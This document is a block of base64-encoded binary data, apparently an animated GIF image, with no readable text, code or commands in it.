Hx/76Mc/AnJs5tCf2QpZn2NVIpH+c9um8CDAZhFQWvmx2ywS1CBs7Q0XoeibK/[base64]/sZIRz4yD5sI0NwIlB9g3O1aC9RkKljhtw/6IROiDNEn2oC4daUSFHx63AdBOKNb7ACXIVDhUnGUwqWmMAU50EEQlECFK6QhDXdwZB72A1ID2i2sqmBFKGpoOoe1DhpqfYiWuFSQZ/[base64]/qHmvkgPI6hcVFUIg6lWlQpa/Y8nTgGMCiVWGDxhxjDqa99hHDa/h7VvLojhioIZ7BYaGgjD1KpWuP4trnhVmE0WvOBwfkJCUpTwOM/[base64]/r73yf9YUWgCCelK11p/gpLKMIU3iunO71XC18Yw+fccKA8XFh3zuwaP7FGZOupPc1mBSjMW/EYqVc9oWE2swKt8ho/a0wx5HjHPYgAHuGygAhoAsnKXjaz+4iMPi/5q2Y7ZCJVocgpA5BTWPYttA10ilLAVEEMGqtxQyFmXExJFo0A73N1GjkLtsIQYgiDHRJnolSqkkUZmjO9dGEIrK4hD34ORmKbod9FIzzhCk+0MwbyaINpOuLZ2rSEsGVxTHo645y2BTlF7fFAYZjUzPAwqlOt6mZggxmPfSw+g+HyrMBcnrRu8VOsR5REffHEW/neHbAgvio0QQ1MeIIUvCAHHCBgAuwzdgQWkOxm/kM96lL/lTm67dJp27YS1pZygaq8Bq0+UkAtfWm1xg1mc6PbietubrtBCO9PqIHN8bk3B/Xt3X47txWsEDQ2rhGOcwBeHIIX/KHFkY3BJ5rwhzc8ogfP+MIjusPONZ3FP3Hxy1/8WhbXOKct7vHPmzOw5SQ1qW1xE3a2E8T5ZQbKXb5y18M85rP2Rq3LaMYz6pzXX0kDFooZ9DY8oaFewEEDIqD0pR//C+6bOvOb7/y6xOPZVm8v1hHZoGt3HQ+CuMK2xQ7cA15rb8hFt5RSAYoYuQz9oSTcJdhghTv8tBB6MAS+O7hvvH8oF4t3PP8J33/D9984CKA4COAA/t84/hheMUzek1hCKjSgxamCKUjgBFIgBWLeBWLg5ZVTKoxaYJHeB5IaLdyEM1CJ6ukXNvDEicEcPsXeL8icUNBczeEa7l2KI3UFp/icFbxRG2gBFAifC3hACYhARVUUqkwAB9CBOazW8zFhE7pWPJiD9P1WgRgSSWmdtVHCt2Vb+KRB2GmZJCFItRDXAokZlYSCJawd+qlhyxhVhuzBDlSBGLQZds1fUNkf/sEIMUQD4v0f/+3f4BVgIAriIA5iNCygwViCJeyBJdBfI1YCBUqCBErCJFpgBmLehqVCoGALCHJiJ8oCM4zgCJqcfhncYWFRLMRCC8beC9aarTmFpNDg/i/snA0OQlj43BLUQBM0ARNAQdFJgQncAA2oAFosXZBNwArwgA3QSRfAQQ94QAN8wA/Igco0AsosQhqin7jcQi5wYzd6ozfeQi2gQiz4Qjnek/[base64]/[base64]/EAcLMIiBOU1glJYyoiUfGN1emMtAAM5lmMynCMYKUNkBZZEdlg0FBjG0BVdGcMzDFY/smc+vtV7wieWYElAxudbrZOp+cmUcCMJKiSq4RdnOqR97Rd+/gUoRErkYbEeM1ikDIzARnJkLmXAR5IkFVAoGlCoEgRBDsAACmwoh6qQTIJoiMrkeVHBGmzVSvUZTgqXLPCkT24Xn/SUEBglUlrlUhrLbV0fJTxlgUglGihBFzpLUgIXAo3bg0SYuTHQJ4QCKCzgKDipk6qfu5ElKLxhDLWBWrKBHszfmwHlW+JdK0RDXSrcXRJiAOrlXhZgMcTIkwgmnvDBG5RBGbiBJLRZndppJ0hCfUSiY/Jpn0ogZoLggpAaLuQCLvhnZw4a68lXMwADJ4zmObrgzgxFDDLFZcViGrnmlfEeFiyBEBiBEzxBGcSBGXiBD7jAbhLj1SjdBKhA/gysgAecgAm4AA58AAKkBA4sgh+A0q42QrwYgxpqY3Xq5zZyYzjSQnaWoy9w5zJYRTV0UctFVk/gRDsyTECeZ0Kop/GoU3tyKz/WJ3xWUT3ao0Ga2n72p0La10JC5LreV8eZEyuwwoLKwI+kZIQGE4XiKxrUgYUqgQ6wJAqIaMAKbEzmQBAIgk32md0IF7wa6ZEKFbq0QRVkFcIK6ZLV1o02ZSUgEFR6Qo/+qBda5VVmZSqEgpKuCAOFwoWsacFszCjolJO4ErxdQhtYZBhcFxusZVty193RmS4Uw8IVHl72If8ZICDuJTrwpTYs4B8M3RM4LRdAQRS4Ac7WqR1Y/[base64]/oqs7DYPvtusGsoIDIcuxxEceqIEYYIEV7MAO1ABZyGsGaGQIpCQKBAG+Yu+FZmjAAuzAeu8LnJeJChC0hdUqzALDuqikrUghXAFWUez0fRVTZiwCJUhU4gEayAAarMH4VuzVgV9P/h6pkj7IIQJYwTwpy75bhjRCIgwBBeyAdeHsWnLQUN1fv8kIMRjawhFgAQ5tHyKg4AUi0vLlOPjlk7CBG6BwCqOwnV6t1d4pYiZmJO5pn8rwYkoCKsDwDYPt2PIwLWzu2dIXgaZtfmFDEScFq3XnMkgqDFKqpf6TPRnNQGVq3qZBBg1dL/6tDwTuCqgA4eaRBqjADJQAB7jJS3jAAhiAB0hAFzDnuICSB2XjNxEqQhIrN+JCLQxDdmrnsj7P6F7FzpxuYx0FyGnLTbgjQ6in7sZuPm6r8SQyft5ufFLrW7WjhykYlaSdpk0ItiSSHkgCzvpU8uqiDi5BKeOiEFgk/lmosioXE1YJgiCkMkZq5IPmUsGGZFWFJJ7BgIim0Pd6bw7sWaaQ75+53Cyw6JdpmvomAhuEz54dZdzMTfxm3RVWgt3IWMferw5cQcD51tiFobUoEISogiW0QukUsAG7bDq7LMtWUIZcAg88wAY0wc3i7L1x6SVUrpz1rC60kwZ38D8brQCiAzuwA1/CzNJGcEJTbZtZbRg4NL3ZadbmsCnkcJ4qZkVjtA6jQilwdEdzNDCgggiGk0RKpBAP8TX0nRHzBDYwD8spsWlKD2qmJqWUmEBtwiDUIu+lgRzyINQKH25u8QYsHQRQwAa0KgdMgAiUwFJzQAEYQAdcABuj/gyvhotzBU8dd+M2Yi7nQhGygi4fPw/zfBEgS1ZLtxpgfdnECcQ3lWAxbO5aJ1h/JdhcV4mAgUKVSFpQ6sle6wkflMEh4EkZBGYUvAEXcIHTOi0TKDYP8MBMDMFjP3bzNq8pU/YS6CAWYEFWmSiNoVRnbUIswAIq+gIshLYvkMIMLGiDPgD1diQKSBWewbZLgqgt+fLA5gAVnOgwF7MxD6+LbteK6EH4cN9Ret9Vyq+DVHOCXDMsRAIaaPMd0Oj05QeRml2DoIIilHPKnDOAOWkmdDeAlcu4XAIXTMABxMA8J7SWBhWf6NsrfZc39TPQ/iFAE20BugM7uMM4HFo0/vhXwUyiQpNIQzs0ZuugQ7vwC2d0DNsHYuqpReNpg9+HR3O01w4D55L0RJ40ERdx36E0MxSxNbjgMsxeDAYNLFZFPW2P3eJ0WIjBIMyhG0RBFxSdQ/nAD7RACURUjgeZBhi1CmxAUnNACaiAWhgANEoBHPgBJrgxHH8IVr+1VtcxpR3r54buFzFr9jBWY80TiaE1KrBBGyh2mIs5D4Q5Y5s5Yyu2Dag5D7SAmrv5m8N5nMu5mIu50JlSm/FHIfBHR6Oi0ajiLyRDoCfroCdrLww6KSC6aZ+2vFJA50Roa29obdN2bQdsDiiBDaZoTu72Maev+gZ3+6bBMxNQ9UEZ/jUn9yosdySkwXPzb/[base64]/dw4f5iQmkiRUgiEkEp/Kwg07EEgDw9IDgyrC/to9tWCgS72yCjrobifK+4J2liOicz2io/KCSm/nVG/3SvoKUbqIFqxNekLdAMOm9/aE/TYoyJv4HGyrJ2X14ai1yXr9biGrRzcYji3egAIo1fqtF7CuA9jBQIkctMAGHAAEPHDOE3uXVrCMSCc/Z/CyM7uZ7uWzG14JOwkbqIGAW3spY/vpZ7sOkrJl62C9JXhGm3vsl/sN1wK31BctuPu7H1YRU+SiGvGIC82947s/IQo9sSC/38EgtPjNq6UeDPzf4kBudkBEtQXDO/wGaABaTEBSC/UdHaENwEEUXMI1YsLHm4wFQfnI37GlTfkeZ8UXwRg9afmWN4M3zBrM/re96+n//vM/[base64]/iiBc3fhz5uHHo2LFzJy5bNNySmYQJ/mMFu5Ul2K2HsaOGUPjUevTINTU3VapKqdm3d9++E/u28+nXr1+pVihaw2gx8+//[base64]/oMQhKylmtozqqmquuqTULjaqg2wxBokMME4KaWUSdhyCy654qIElbsI26uvv8gyK628JvFkrVPsklaVS5h8DLLMtN1WM87++IGHCARIYIUmSjONjUJUY8212GSr7TbacKPtlt6Euzebc5Dbd1/l3GnuueiKmS6TNtQgEV09UovLklQ+eRirWqK8CquHP0nFEkMUfu89dd2zD2T68AtlGP76+6/Aa1BO+RpsDkTwZWUa/OZBCb+p0MJvMMxwwzc/LIWTQQY510QUVZRCCh9w8EGODwqosUgcpZ7AxwmsPoCABMgtggk+lEyESdnEviWXKc2+pRZcrKySliy39KjL/jHlFrMaMd08c8002XQTzrnr/DsYgQKH6E3A+fQT8V/2FNRLiygq9NBkFp2cUUdTUkmIlijAAINKZ/L009BBDRWGUU03qtRSZVh9dSHSSJUpp6CSiiqrKm53Kz2IoAKNNHDNVbBC1mrrrbiMp+QuvPTiyy/AmNXV12iHV4zJRh7jFvvMvP1DDil6WCAACBJQwVw20F3XENzflZf93HQhphh7fcM3G+P05bdf5ppDZ5zfBnYlMpYQoMMedraJOewWoLgFrCxmMQHGZWMck2DIQCaJTuDnKvz5zwZVxrICZaNlCorZzGw2IZyp40Lg0BuHlhGMD/2CE3log4mKpoc9/[base64]/4pzjfvg7znKaww7+ZcMZ/4uMAg0YJVDo/ocW6XnYVj7BwAZ+QoCWMB55VmOIPfAzghKET2pElp/9XAVlzGhGB5nhQQJhI0AKTRCDvFFCE55QZypMU5taGBGgEeJgRSMEG/TAhR/8AAcw6oEEjkikIg3RRwkgYgJoRIAI2OAJN+DDHhLRUyg2SYpnk5gVubi2YWQJJBoZIxnFdMa86W2N1hjjGy3S0YeIiU6Fo6PhFOKhOy7OjXtkXB//KBJAOkolgxzBpDqHyNGZLghBUMJc6VrXuN5VkpJcyV5ZMoNKCqGSlcQC7FYFEdpVxSoPkxVXPtEEMdzBlGVBZSoLwUrjVYJYu9QLsub6ultC71me8FUlPgHMYDZm/pjF5NYxuecFAwgAtgrYwblmeCJqWvOa2HQFbbbZTW8SB5ziHCc599e/bKgzE6BkbFdC0UCKzbO597xnPvPZU2tdoqc73YMhuPsxC9Lnu22RhC/raTJbAChBKmuoQwMUDgJJVBjKqKhFT0ihFG5UTi4EkScGQcMTjZQMXIBCD1zgAyl8YAFYI1LVZvojI/5wATRogQ24wESfPnFJrSCGlLIo1KLWomS0QAUsRpKMpY7RqWrEr5yW2jiIyO0hWt3q3wAFkT3pcSIREatEusRjjoRRcooy65DBeBKTwIIUSCZF5tQKk7ZWSgZ4yItdZgEzEU5UGMKYhVNOMYk84OEO/mkYZWDJXGYzX2GwZvGEXZ4SFakUJLGx0go91SCGQRSiDb/DJSdUWVlgveUtqDgFYTxxFr50Fg/[base64]/YyYxFyqyInJeEYVO2iNLGa4RNyI1RgD7o0z/t5TWN9I8YvoeMc9/sUXkxGLQ8HNI2/bUkmQHAmXR0IQgqjDzNFQcyZnziUUgMkhK3WFa4hjHevwlzuIjg6jH51/sCYOCAN0oFV0+cthHiUpr0CEKlwBLFQnrOzcXJBXVWzOtBJDHtjwFjwD7yx9ZuVb2qLZzR46CGmwJfAmoStKIEIR1m2EHxbRd8dU2tLaw7QcTrBpBajACYqwBNFEfdutyObUqGYfb+g3HOCG09XiGMe/ivsbZxDDFZDZ9a1HbzGKVSyBoGyFY3KzLcc0ApjZzZjGymOI90DMdudtxgYB9FBotzccvw+QtIUxX5uhEGc3u6+GWOhGXonbvyPd/[base64]/4ru/kQA42w5j+gJhG4TIwrTNcYNMgIAbYQNkMwWDAQzxUozW24hYg/k/y5GU3fKvVMi85OE/WPK8YACi5eE3XcC2BlM1ilK3D/lBscgMTGfHXJMMx+m4RYG/fekqAim01CGgYbMEWFIT3PEjarsG9hi/aou0amkG+bCZCbqa+UkijvKH5PKoUZMi/SkMLuCAKvMAMvKALfKilZOpHEiBrvo/dCGADVID8dCoK9O3CMuxJ3o8SBY6oPow/RswkFI4AT6xN+k+NBGJDJi4Bc0zj/IRXwI1X5pEe92wTyiLRhGYQ8GAfwewO1gAg1+Af16Dm0sAg08ADE7IDE5IhGzIhURAFZSAFJkUmKkUIrmEGM1Ijy6nojk45soE/ns4Hp46UsOAO1Kyw/[base64]/YoqxOwP/4CsHJeqTPCmGlZsHU8sFiBLH00JV35HOfMgOfVRaLoSOqPT/g66IwzuwDoOBrKyUzshS+7kLsy2M8zSACAPUjzTIObOcyEdMiHr4CEzhwhYwiWcjCZGIAVkYBY4ciPzEwaRziPHwRmGIRUoIQ9IEgvSQM0OAxhWQSWjgiqOEOxSTw+aQA1ostiOpw0kq88ytBAGY7OykCCFsgrkbh8li0SRMi4QAe/4jSnP8CnhcA3XkCo5Qw5cQAAgYAeKgA9CARdwYSujc6QcTywjT/IGkRCFIy2JI9b4JwfTaTp6ChQS4UlfQy4lsRLFUjYaYTb48vX6LjADE5i69LT2rksZw7S64ipQUTEXszGpTYQCpPhssTKT7zJ5UXBcqBQKYTNN5FyY/oAJbmBpkKYHnsbdEiACOiACImABEmABEvWIBmADYkAFYoAJ8u0ae+oMfgqogqo2NxU36+8qxDGpxGj/6AY4N6qpymipPAELTDI7n9MO9FE6B+FVpZNWa7U7uhI8czU7BTLRIEsDMVAQMNDlghU9izXmZq4OZA5Z6wAiiSBSOIcCWHAEdCAPEFE/94c/s1Vb0SEaoiEXaKESxIAkDXQpECNBV7J24swut8ISJJSkbLImL4sScDIPNLRZsDCG8IAggyAFqKALR5RE88AtjAdFe2pF0RANY1Rhj4nwDmADaEALLGFHd/QT2sBH2YAPw9ISiUFI2ccsWQ1fjlTz9Ict/sdhSdVpME0Lu7iiG6GkiixRmBrhL7uUZmu2ehiDS/3gZpfkEhYoPdA0FXtvTaVNQVTmZSZTZ+JU23YGM/ML3IBR3NRAQpugCHjgCbqgC3AACgR1AAqgAT5AAhqgAQpgASZgGVUgUpVIRcqA33qqesRGijZV2eSv4OavizxVxJAsVBtnVPnPTIJTQ/rWImLBClgVOfVxAoXmHhVXaAJ2cZ0TciM3cvnxERItEjbhAi3Qci1XWDt3WI11WUN3WZ3VPeEzAx4gWudzBNJgHa51P7c1W7UB6aJhHKKhGEKBEtIACPGgXNksIVahVajiVSymSkDBEg6GpJzwsuRV3HIy/g/[base64]/sFa9zMG+9PotEF2/Vh2+/gGa7dbbTcXwtVZWSINerdPgHcWhNclCyiBvGJC+Wl5jccQUFQPoO8LzwIf7+AKZAAFZCBEx6If+bENAA2TEQEbyzAOvjdhxVd85UACJoAGnOANuGJit/JgoBN+q8kPN7Zjy5KbzrIQ6yfzxqG4+Ded/Be7+C1MeVZln2iBqzkwc7aBZbbvDtiBuVRmYQ8UriIVKJgx11SE/[base64]/kArfWgNKLQLO7xy8AslFNAB8JCRJ1TEiiBDFR5e1vZD14ZlmV5lj9ABIrACRRjK9T3eKnTDn6UNTT2Dzk28k7tY1ntfvk3mf8FHYzDf2gjEwICACH5BAAyAAAALAAAAACAApYAhwAAAAcKDA4PEwsRHAsWJgkeOAAgGw8mRgA7MQUx3w49+QAz/wBbTABwXQCAagCQdwCfhACvkgC/nwDPrADfuQDvxwD/1BUuVRAwshYYHxkdKxgiNxs1YRYshh4XFCQdIB4sRiQ2LSg0UCRBciVR/SogJyMjLywfGiopMy0uPSk7Xy1DOzNS0CtLgC1UijIoJjQ1PzZKbzlOqDBamDgjGDQvMjY9Wjc2Sj44MkNCT0Bcjz5Wfzhkpj8vJ0EpG0E9P0FMWEdTaUlIRURnn0NytEYqEkwwHE82KE9IYU9BOU5TWVFig1JrrkVq/014vVFadllljlB0m1Y8L1g+Q1pJUVhNQVlUT1hdZF9xgF13jll+tlmIyVyXv19FNmNaXGFeb2RefWZqc2NwmmSAqWyHwV+P2Gs6TWZMQGZVTWtaaWlmZG59hWt/mGCA/2yLpGmWymyb6HCc2HpCZ3FPW3BVQW9fVnRuaHBth2t2eXWJknGOtnCM/3mXvXmexnit64JDR3hXS3hjXnlmcn9gUX5sWXlxf4B2l319jXiBq3t2cHyWoX+Rr32p1oZkRYBoZoCCf4GJn4abuoCZ/4Ww3oK+8YZOgZBclYdydYd2hY1wpodyZot7b46OkIqep4miw5CnroqnzZCu1JFPW4xnWJl2Uo+CmJGDf4+AjI6CupWDcY2RqJKTnpGctpCm/5C34JitzI/A76BYX5dtYpd4bpuIeZmOh52WsJ+RlZimw5yvt5XG9KB5Z6GGf5+EjpyKn6CUiZyXn6WfrJ+iuaSloamqtJ+216Oswp+z/5zA6KeBcaqCW6WYoKeckKmwyae4vq260ae/4bbB16zN9bPH57GIaLKMdrORgKyQjq2foK+kk6+//7jBy7iXiLSZlbenorWsrrmvnra3v7/P68DW9saYYbygl7+ejL61r8aypb/Au8bN17/M/9GqfsWmmM6wmce+rsnIw8re9ta4ps7Ft8/Py9TX19qpb9XOv9ni5tfn+NzWyeDe2OHo/Ofo5u/1+////[base64]/DvwYnOXLmMGh28z5nefPoEPPG0269L3T9/SpXs1a377XsF/ru0c6nW3O6M7pvpytt+/fmJnVqfFBgPHjyJMrX86cYoEDB0CIAKIkiBIgQGCkABqRQIEC3i/+XIA+/sD3Axc4cLgBo33W9jAWLmyfYj78H6nAzWvNfzXq0e/[base64]/[base64]/i4LhBsxz0zzzejHQ+fO7LdPV899+Ql0/IEWZpj9QxuKqGQhepL0Y0zLRtMs87SofWZqpkEN41aDtX2oZh7o6NrXnIabSYEjCWdDTtrWxkGIQEk6cjtJrlIwkH15Bz3j+ZV6/ra3wDXLPe8xXAqOZYVfoGM/C2yctSAnD3lky0D+5KBGtxiEuXBNSEKeK5ceOOQJZ5COFadzl+pUxDrmJWshYDJZRWKXN3/[base64]/[base64]/QPHPlKhERihW2UrfgEOAuqxgLCmFQAWK85azeUfYoCYp07TmHl5wyDCHmRETzLCi1JGQMoFAt/YM5GK9Ss+v0DOCC7AwmxzYZlbsxldjCcEU+lmctP7DQx9Ojhzcshzm2KnWJGYInn3IBTEK84p23ROf9VnIPq/YJS7Gzkb58uK/[base64]/KBuhK903VXUs+0HLd7NpZT3DJhZ52Chjz9gxogeqp0MxbKMQoKhSTcEUk/ucYZrTXvVI14CytakusQq6rvWRNffeRiBJ44L+uGopHfpDMAquBJIVIdRi+EIYIiZCZE/OJecTDAWDZFZvXpLWFjZVhDc8QPs/6cA6r9rhyHrZy3iqiWpHIYnNx6BPBEAaN3WVj1eE4KzresWf/+WOTaQQoGkEBEHxkZCOHAaFmjEkaaTI8J9sktsbDih1mwWVr2LvL9s53vnkR5jHjIFUn62CaH0ImhLTnCZGQ2ZupW9N8zDkf43jGnScuFz1vt8/e/alRFQGoQZcSUaTkwyT+Rr7o9TLj5F6DaqNgKempVa3SWL1vfOch2Fv2ox/76Ac8rBDMYbbNuET5gRCoQIUrPIgkYUh1IQ7B9ELcgSRfENINkDdN9fjtOxuIFXrOk57B/VqGvsYwfBInS3Eq8HHYOraCPoZHLyy7Qs0G3Ya40Ilh5OIVxahxteFlt6wIPSWahd22+/VPbmcESuC+AUGLbG4lJHQmqw1ekmKLExTUxw6m4EUvrsF5fXueG9zINy1SIebgloxVPW/OwDmSgYPAQPF8UPhMxSGOOKPF4biPOMV3n+edKqoTmhTU78cr/EMdxjGgGDkoksbKRp8c5a501HtjKd/5Xm3TqlncpnP+fvPu9wMYwAR1AH6Osgy8YCFJsOMdvXB0pS+d6fA/RB7YgIX6PyEINhCBXGs9V/BYRG8FwAFc50K8FnYt83VoYEM4JE7ZNxpppy2JRUSLpVYUEgZxN3d0Z3fNkHc1hk+U0FdUYAdWkCw8hlxaBGRbBBWI9xMpUFqMtwZh4HgLoTDA02RLsjCt5UYklAOm0Aubx3mhF4SgN4RDeG9aJmZnQBzbwz2pZ1yedT0l0B7j8wpvNg20lz64l4VZqHu8R3HbNXx/hhh9Yj8/M0qkNBjmZRiKwAgkx3yP8XzPBxwqR0GdMVUuR2mMg30MtH3c530412lNOFatpxDpd0dIUQf+amAHgqB08cd0kPCIkMgGbCAGULADMTACHFBNtRYsOPJ/4XFN2SQ4x2KAYtceVgBOC5h9OcRDkgOB6KROmGMFRsQ5npMhcscFLzY625B31HZZ8cJXNaAGl1AHQoADWNRj+NJFoBVa/sJgxlQruVNuMVhGNSA879YkD3ODEJUTAUZCavCD10CE4jiOoWcN1ZAMs6AJg3AGOFAy3ANgQnF6HBFIKEArWYALVWiFt4d7aaGF/piF4iBxXThxX8hKF3c/+BMYfZI/xocYfMAIlDAJjcFUjvELvwCHjhZ9dFiHLVcpxAZzfMiHfohzO+dfoIYyHyAQHGOISBEIdqCIqdb+iI74iItQk5CwCBkyBlGwBDFwiS2gHtf0f8pIABLWQqJ4YaR4LH+lH/4BIJkWYsbmipWDYmgQBhiyk09ALubyBn3gDPRAD+rwDMjQi3uXIhuWA5dgCmpgBdQoeGLyWSnIK/zybT9hAjAwboyHB44XH5DHMMPDMGy0jU1SAiZQA+B4Dd1AjoqZb+coC7IwCGiAQcQUiE4YO4JUmDnwBPj4ZuIwDv8YD/8YmhAnkAN5Z3zWXfBDGAiJNIrQDKJkhkTTB5MAC6AQGRTZGLVQCxeJkRoJNtMXNfLVOPQVkg3UfX1onK/xDUlAmWvzAedXA0LHknXgkmogCIv4fo54CI/+qAqqUJPeWZN6oAc6aYkqsIn+F1oWUZQopE0FaIDtwR4/0GHRog+QE0EEJEuLc18PCETodGLfEgZ6wAh+AAdasARamSF8wAfNQA/[base64]/u/[base64]/ADE/[base64]/[base64]/DgwK/xlWD5DLcctxEaL7ycA2qgwZsQUl4wzAthUSLswTfyyPkyl//ijCAwrSLBuKmFrdnsEjWMgzXYbongC6VQCF4APWiwCdaQrue6ueVsb1p2zoBAB0VcusVVfiZDI8L1OlmRmbLnxPksmvvMz+7jz37xexn3F8RXVEmD0AndB6GAC6y5Xo/w0BVbxnPom5CSxmpcysvLvBm9ffpAD17wAtJrx63inDXwPCX+/bKJqIiLyL3d29Iu/dKGvLM0LSKhYNM2jdNjEANCK5TRJE25NgIWDAOX3E1X9AOdkwVYoFYHlohrub9WkB9aW58DYk5VDa918CBv4Kon4gdxkAexDA/0sCnwwOAPSsFqzcteYGW88NaOENfDbFESIsI/sCsmhNcXMRFQsoIgMDHTEUZJplALNXlMBlvfegu+4AunsAmOgAZHMQuRLY4/[base64]/JkgHzPgYwAHBu4HkSXLYr22+/DgZV0MY5nLlFCWgiM4OaAJV4bhGi7CD6LhyIwvIp7XJO6MKA4ET6DAi4tQMAKukOutkRsxSWC5vXBl6RiZZ6AJO+7D4wzEnve56AwI6j4FPYBcnN09UHE9CvFMDEErQOAJnPmvUL6ksTvl7YNJFtcXWJ7lgIY/Ons0RNOwrOAVoLBoaLhKEL8Jm5AKaC68ZSx9T2Mbbt6x//uRIEvnz3vnAuABJ9D+zszxAc2jftLZIIlonYyY3d+73TKNC4d+OuG96D1LBjpgV0JpHCfkYN/BASqQA0LAyUa/v+zhHgZRA0qwBEtgHWpw5qH+IGrgBU3tBbVAytciD+DQDlPdtf5ZB1lQBn5Q9oxQDLL8Gm1q518ZDbqO1rqMIr9eLI4w7CEVCMVO9VQwBcpKtHKJ1yTuzCosHXiJZI5HzGckEC2+opF72B/gBbdwCqdwCbMgCx21joCg40M4zkXoee4Kr4PQo6lCSO+cMliRAma1SEDAuk7uuvuOe/yQD1Ls7/9e5VY+8H82hoWhCHrAu2+QIWxg0F5OSo4RGA4LCqzwCTi5CIQG8Xn+kAdrAKoTL8YWH4drDtzB/eZwXtz8AfLPOw9CkDYnQAMlT70vkMcqXwWcvFhegIguXwiPQLODnrMxTdPhTSL3f/M9qwV1NbQCEAAAUYDAgQIXCBYcYUOIFS91vFgR8uPHjRswLNaocQMIkBtW1nDilMjLSDUPJVrZlA3dPJbz3qEDB64dO3s1ySkjRajOzjV9GDGaBE1dvX39jB7dl7RePXrRoLmCpQvW1KmUrF4VkVVEjku8eM3S5CiQFypU0qhBWwVHWRQZMhBw+/YtAbp17brVkFfDBr59QWy9EgYPnitKJKJ4gQLxC8YvTpwo8fjEB8mVLX/AnPnSqUKCvKD+QQNoECFCgQilssZNtTnWql1zsxY7Nq9qyWbJGpQb0JkkNeIKAB487vDhJT6UqAFDgwkUMHIAWTNN+nTq1MWNy5dd+3bu3fl9F/fM2Xjy5c2fR59e/Xr2udy/zzUefidFneC//5Rf//[base64]/w2MM5Z513duY+n93+i6Q++PJLsGijE1zwPwAFJNBAN+jLYw2pp17DwCygCPCNLCzEsD4FFYFwsBATeeSRElFcUcUWs4HxRRpntDFHHXecx0cfh8RbHyX35jsper6BQUrKHvtAygym/ODKKbjsUqIa4P0BiCu+KBPNNCFh881I5mTFkzpznSR00fMsxs8+ohhh0AECEOBQAhRdtCAOVIDUCtsjqiEF3dHdKAduQ76Ck0+G4cQOUkv9QQk7fgFn1VZfVU1WcqjZBeFEOGHllWJeUQefXn/9dR9hi4FKqqpgOZaSZNP4CixoHRGE2kDssJYKL7R9d7hwvRXXrgLK5cu5bqCuwRTGXfCKl7z+GIOZfDHmBPdqYGZ+cI1TzKEHKBDCtl6QBEDIQhYKew03eJGMVJRwFiX0SjJSOAuwEEI3F8PBB6hUpY8RpwQmyF3JbjCyHDxhZS2rzstk5p2aFTEf2+BZEpW4s5/[base64]/[base64]/[base64]/YQqy3UIY4xIERewoFH1QgkBIDZyC8ZVQuZycRX5bgBcUNbRCUzVyQ/[base64]/TF0ohf9iFZO4iesaMVOMBHL7qEPFLO6ilUcAgt5UMQq2vwhMn8xQFwoq4G8tmeyzzXOfogDG8IQhB0gaEMMMlqfRZQKvOp1r2wrtKG9Cw5E+1HRd2M0kfpGD5YYkh6JkHRw+PXAHjiQMozBAWY5vemRUC4MYAh1u4CABFOXdk6kXMQi/hOFKOj+QAcu0AEPiLB6ImghlX/iAK8TTwAQEKCWtszlATggAmL/DtkpQAGph1ngGnwEGMO4BSdE9ZDr/[base64]/pEuuyAjWwO0LrKxyYQg9AjhqwAm/ItkUjLEbrGy+YwgxAARzAATVIhyOBBzuYOUZyjBfogcajKIxIApaavMzqLCpQAuV6gicIgy8gQiSgnEI4hDiRk1ISPS1agh3ARVzUgSFQPSIYgiHQg1TiA0GBCxTILQK4gALQLdxblEa5gWILmeNgDuATPiDwDUgMg0eoBRVJPpG4nR/wAujDkZbIkW/4hnmAB3hAog2JhFyRrW3YBnqgh+77Pu+jpiChh214hmJABnWCt3j+UwEbQAJHCAux4C/36wz346/PIAsCY0GAGriDgJ38OxcbCIIvYJcDWrh5OTYGOsB70ReKezjncsBuEKFk8CBZgDE6GAQV67aT1MBZ2IUO/EANnEmaCgQ0oAPReDmUk4Ie+IAXZEGbk7QprJIbwILqeIXcmkIphAEehDJ++EF/gIGmlMIScIaqtMoozIBPUKIw2EopvALymKulc5BDcLOpgQQ7BAKmDMu3hMutFAAYyIIlYARYmAQogIRwEI9neIZcWJAE0cqwrIE/dJFCswK4FABvaIlAArxB4htTiMthMBJ48IJMFAB7wQFP5MTNDMXJO4MpmLHHIRcRILUvSIP+yjMTz2MFWlQa0hOD2GQDPeCDWouDPmi1Pqit2IMLGdKtC7iAAeAt3FMUERgubgnJ4kKBDdAIZZs/kLECs7mFZLoFUVECiICB6KwFlciRdExHehiKejgnZ4gEVwOnZ4BHeey+pACWfRC8xEIn8iu/q5A32nGEZ/mvgzwTfeOv1MSktgAXcNkfuri/RTFQijQ4yQkDA3oXxGi4TZyoiEJAfJk4yPKCBywHk0wGlExJj0uNbrOG2rDJmRwFQDBRQBgFWRhRWRALHuOxM5CCJOiBE9iYj/mWuAgZWQrLElCCV5AOLIhLAcCHKJvKoVuFuFSCuAyAGsiZVWgXTNFRBJD+0imVUp6SCLdU0qYUgBvI0i7t0hKAgruchDHwhGiIBr/[base64]/BB3UgT1KNhGKAx21IB3ighyJhL20Vn21oBvmsiqt4t/oEgvsMi/dDV/6yA0sli+fcH2/[base64]//[base64]/eQvaqGCH9AAuEgw/4lI4KRXRUlQVWTQX0IgBXqMA7SMDJM4yOIwgi3YEHINc1jYht1QlDwDQHAWxciAE+gBOkjRlBy5l9uNjdUYIfPYEohCCGBaB3jZQlGCaWDKCVjaDt7ZAAiG75jZomPTAKDgDraAvZVCB0DhvI3CTYFhGJ4/[base64]/D0XWcVT2egD2MYj3AIh3QgCuZlT/FRN2eYremlBOq1ihEYARX4Api6BE24hEvw3kztXvdb15LIAROov/Il0PPFJfw7gL+wAVVUg2FyVAqD0Iqa335lIFMYWIJlmBAqh3ZY2NiohmposZuahW64BBT+KLEM4BeWTEmaYmAYajwIpjmbi8K0ReEKaIBCAQJWoFMfhlnzsGVb/sESPuEOVuEoDGOLdloI4OiONugOroCO7mgDAGIg5uGSRumUXlohJuIx1YMxiIR6wIfwMNNoAAInxuK3zSuyXRu884YXicIedoBCsYJ32OIIoICkVuqlZuqltmEvTgod/eiljYBC+YF9SNIAeICm5mqujsKdAI0p2MweIE264IAygIMYSAI12InG3QxVsBM/6eM7QALleIsCEIFttgEwYJPV2mMxUAEQWJ0oHIjYmeSBIwBLtjRMPo4b6hYUwBQbuEYUiM5VAFY1MIwUMAGQUoNhuFZmdeX+V/Ye4R2PaIBHZ0iHbNXlInmveTgHZ9hHdxPmYS7mY3aWZX7m3PZea0lN3ykxa1awiDRQiVRfEeCAICiTYcqkfa2wiKsXR8IMFOiFbsDfbrPubnNn2KAN2UiGFL0GUwDQDGg8HwjgQUjgEr2pjaVRn1rB4ehZH35ZqysUBuhhG4bLDFAHoqPonI5Cku7hC+5SlW5h/xbwpT3pAkdwFGbpIh4DMgC7TugemlaHrK5ojV5SExnbQeOrnwaHoG7hhA4ANTBqME5wC6AAvk0KK25htw1xrMbpBP/qtpYxGksCFCiB